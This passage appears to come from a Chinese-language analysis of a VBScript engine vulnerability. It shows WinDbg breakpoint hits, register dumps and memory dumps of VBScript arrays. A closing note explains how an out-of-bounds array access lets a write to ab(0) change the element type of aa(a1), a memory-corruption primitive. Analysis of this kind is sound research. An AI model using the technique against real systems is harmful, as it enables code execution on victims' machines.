 0:005> g
Breakpoint 0 hit
eax=6b60d02d ebx=0311b558 ecx=6b65f2fc edx=0000004c esi=6b65f2fc edi=0311b608
eip=6b60d02d esp=0311b11c ebp=0311b12c iopl=0 nv up ei ng nz na po cy
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000283
vbscript!VbsIsEmpty:
6b60d02d 8bff mov edi,edi
0:005> dd poi(poi(esp+c)+c)
03ec5f78 08800001 00000010 00000000 03ed3c20 aa
03ec5f88 00000010 00000000 365ad53b 80000000
03ec5f98 6b13009e 00008000 6a517408 0036f358
03ec5fa8 6a572978 00000000 00000000 00000000
03ec5fb8 00000003 00000000 365ad531 80000000
03ec5fc8 6b1300ce 00008000 6a517408 003713b8
03ec5fd8 6a5727a8 002ed3c8 6a503ad0 00000007
03ec5fe8 00000010 00000000 365ad537 80000000
0:005> g
Breakpoint 0 hit
eax=6b60d02d ebx=0311b558 ecx=6b65f2fc edx=025e004c esi=6b65f2fc edi=0311b608
eip=6b60d02d esp=0311b11c ebp=0311b12c iopl=0 nv up ei ng nz na po cy
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000283
vbscript!VbsIsEmpty:
6b60d02d 8bff mov edi,edi
0:005> dd poi(poi(esp+c)+c)
03ec5d98 08800001 00000010 00000000 03ed3d28 ab
03ec5da8 00000010 00000000 365ad57f 88000000
03ec5db8 6a572708 00650110 006f0066 00000000
03ec5dc8 00000009 00000000 03ed1c20 00000001
03ec5dd8 00000001 00000000 365ad575 88000000
03ec5de8 6b1355e0 00000001 6a517408 03e4e2e0
03ec5df8 6a78ccb0 03e7b9f0 6a547b70 00000001
03ec5e08 00000006 00000000 365ad50b 88000000
0:005> dd 03ed3c20 l50
03ed3c20 00000003 00000023 11223344 0000000b
03ed3c30 00000000 00000000 00000000 00000000
03ed3c40 00000000 00000000 00000000 00000000
03ed3c50 00000000 00000000 00000000 00000000 aa
03ed3c60 00000000 00000000 00000000 00000000
03ed3c70 00000000 00000000 00000000 00000000
03ed3c80 00000000 00000000 00000000 00000000
03ed3c90 00000000 00000000 00000000 00000000
03ed3ca0 00000000 00000000 00000000 00000000
03ed3cb0 00000000 00000000 00000000 00000000
03ed3cc0 00000000 00000000 00000000 00000000
03ed3cd0 00000000 00000000 00000000 00000000
03ed3ce0 00000000 00000000 00000000 00000000
03ed3cf0 00000000 00000000 00000000 00000000
03ed3d00 00000000 00000000 00000000 00000000
03ed3d10 40e00002 00000000 d374000a 3ff1f9ad
03ed3d20 365aff8d 88000000 40e00005 00000000
03ed3d30 d3746f66 3ff1f9ad 00000000 00000000
03ed3d40 00000000 00000000 00000000 00000000
03ed3d50 00000000 00000000 00000000 00000000 ab
通过数组越界得到的aa(a1)
与ab(0)产生错位，通过修改ab(0)
数据可以实现对aa(a1)元素类型的修
改